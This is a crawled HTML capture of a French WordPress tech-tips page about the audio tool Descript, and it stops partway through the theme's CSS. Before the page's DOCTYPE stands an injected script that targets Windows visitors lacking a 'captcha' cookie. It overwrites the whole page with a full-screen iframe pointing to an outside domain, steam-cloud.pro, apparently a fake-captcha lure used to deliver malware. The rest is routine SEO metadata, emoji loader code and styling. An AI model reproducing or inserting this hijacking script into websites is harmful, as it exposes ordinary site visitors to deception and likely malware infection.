

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/
body_size: 132831
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Descript - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Descript - Astuce Web et TIC" />
	<meta property="og:description" content="Descript À Découvrir sur Astuce-Tech Les meilleurs sites de streaming gratuits ici Deanofweb.com :Tech, Tuto et Astuces web Telechargement en streaming films et series Tout vos webtoons adulte en telechargement ici" />
	<meta property="og:url" content="https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="article:modified_time" content="2022-12-02T13:48:08+00:00" />
	<meta property="og:image" content="https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="423" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/","url":"https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/","name":"Descript - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2022/12/Descript.gif","datePublished":"2022-12-02T13:47:53+00:00","dateModified":"2022-12-02T13:48:08+00:00","breadcrumb":{"@id":"https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2022/12/Descript.gif","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2022/12/Descript.gif","width":680,"height":423,"caption":"Descript"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Comment supprimer le bruit de fond de l&rsquo;audio ?","item":"https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/"},{"@type":"ListItem","position":3,"name":"Descript"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Descript Flux des commentaires" href="https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/descript/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: 